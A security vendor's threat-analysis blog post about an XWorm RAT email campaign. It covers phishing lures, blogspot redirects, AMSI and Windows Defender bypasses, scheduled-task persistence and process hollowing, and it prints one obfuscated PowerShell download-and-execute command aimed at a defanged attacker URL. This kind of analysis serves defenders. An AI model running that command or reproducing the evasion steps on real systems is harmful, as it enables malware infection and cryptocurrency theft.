Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
Old Loader, New Threat: Exploring XWorm RAT's Distribution and Tactics
By Pratik Pachpor and Adarsh S · July 31, 2023
Executive Summary:

In March-April 2023, we detected a malicious email campaign delivering .Net based XWorm RAT in which embedded blogspot.com URLs were used as an entry point. This URL redirects to multilayer distribution with obfuscated PowerShell codes to deliver XWorm as the final payload, leveraging both “XWormV2.1” and “XWormV3.1” malware in this campaign.
One of the XWorm payloads involved the inclusion of hardcoded cryptocurrency coins within a file. The intention behind this was to hijack clipboard and replace legitimate cryptocurrency addresses with fraudulent ones, resulting in the theft of crypto coins from victims . During our analysis, we noticed the exact same crypto id was used in a 2021 campaign from AgentTesla, which suggests that the same threat actors are still active and running campaigns with different tools. The distribution mechanism is also reminiscent of past trends, with attackers abusing blogspot.com as the initial vector.
XWorm Seller’s Information:



Xcoders/Evilcoder are actively selling XWorm RAT’s various versions through digital marketplaces, and details can be found on their Telegram (XcoderGroup) channel. The latest variant of XWorm v4.1, v4.2 and v5.0 are being sold for $400.
Delivery Mechanism:

We found social engineering emails with pdf, docx and rtf attachments. The lure of emails was mostly themed around business interaction such as request for quote, invoice, or purchase orders. A deceived victim would open the attachment, click on the embedded URL, and launch the downloaded script.
The campaign used blogspot.com URLs pointing to scripts and PowerShell code to download and execute additional payloads as well as to establish persistence. Similar techniques were seen in past campaigns.
Analysis:
Figure 5 shows some of the emails that we observed in this campaign. Trellix Email Security was able to successfully detect this email campaign and safeguard users.


Some PDF samples had fake alert screens with an error message and a "Reload" button. Clicking on the button leads the victim to the blogspot.com URL.
“hxxps://adobeupdate2023[.]blogspot[.]com/atom[.]xml”
The embedded blogspot.com URL redirected to a location that hosts an obfuscated JS/HTA/VBS file. Executing obfuscated file downloads and runs PowerShell code.
“hxxps://download2431.mediafire.com/o7khka7z7uxgxXFo9SrPO7wP0cQwlUtJopql7s PYu3y5km5nQCrqO0tfHsvP8gHpJy7pFWUtQVWCag6RRTAapOY9w/zfilcaiw6chd9hu/invoice-1588307354.pdf.js”
Observed delivery mechanism in analysed sample.


The following PowerShell code gets executed from the JS:
PowerShell.exe -eP Bypass -c (I'w'r('hxxps://updatepower2023.blogspot.com/atom.xml') -useB) | .('{1}{$}'.replace('$','0')-f'!','I').replace('!','ex') | ping 127.0.0.1
Upon visiting URL via browser, we observed that the URL navigated to hosted text content, which has the PowerShell code.
hxxps://updatepower2023.blogspot.com/atom.xml redirected to following URL hxxps://529f38d0-3744-4286-b484be860d475d25[.]usrfiles[.]com/ugd/529f38_6521c5ccbd8d46acb81ce3eb5cc3cc56[.]txtFigure 8 shows the final PowerShell script in the chain:
Analysis of the PowerShell Script:


The PowerShell code begins by terminating the Word process and deleting DOC files from the Downloads and Desktop folders. It then creates the MEMEMAN folder to store its tools.
$NuclearDefusion code shown in Fig 10 is stored at, C:\\ProgramData\\MEMEMAN\\CypherDeptography.~+~, and is executed.

The variable $AMSISSISISI contains the obfuscated code to bypass AMSI protection and Windows defender by adding manual exclusions.
AMSI Bypass

The PowerShell script uses a well-known method to bypass AMSI protection by manually setting the “amsiInitFailed” flag.

Windows Defender Bypass
The code snippet below shows various exclusion settings for extensions, paths, and processes to avoid detection by Windows Defender. It also terminates and deletes Windows Defender services, creates a local administrator user named "system32," and grants it RDP access.
Persistence

In the Fig 10 code snippet of $NuclearDefusion, the code from variable $CHOTAbheem writes code to the file "C:\ProgramData\MEMEMAN\WINDOWSdefen.js" for persistence purposes. This code is designed to execute the PowerShell content of the file named "CypherDeptography.~+~" which was stored earlier. The "EscansUpdate" task is scheduled using the task scheduler to run WINDOWSdefen.js.
The code below contains a hex-encoded .Net loader that has been obfuscated with DeapSea 4.1. This loader injects the XWorm payload into various legitimate processes. This injection allows the XWorm to run within the context of those legitimate processes.


The code snippet above has a function called "gippler" that loads the .Net DLL to initiate the payload. To inject the content of the variable "$MEME2026" (which represents the executable for XWorm v3.1), the "A.B.C" method is invoked with the path of a legitimate executables listed below.
.Net loader DLL - D5887A373E8122365CBC546B13FADBD7
The argument content gets loaded into the below mentioned files respectively.
- C:\Windows\Microsoft.NET\Framework\v4.0.30319\Regsvcs.exe
- C:\Windows\Microsoft.NET\Framework\v2.0.50727\Regsvcs.exe
- C:\Windows\Microsoft.NET\Framework\v3.5\Msbuild.exe
Process hollowing is used to load the XWorm payload.

The stored API names after the partial de-obfuscation of the DLL is as shown below.

After XWorm payload execution, the PowerShell code executes $KIMBERTOOL and $shakalakaboomboom variable content, which serves the purpose of decoding code that is stored in C:\ProgramData\MEMEMAN\REALENGINEUPDATE.js and UpdateEscan.js. This decoded code then downloads and runs content from a BlogSpot URL. The downloaded content repeats a series of actions, including stopping windefender services and AMSI, and ultimately delivers XWorm as end payload. It seems that this is for an additional layer of persistence.
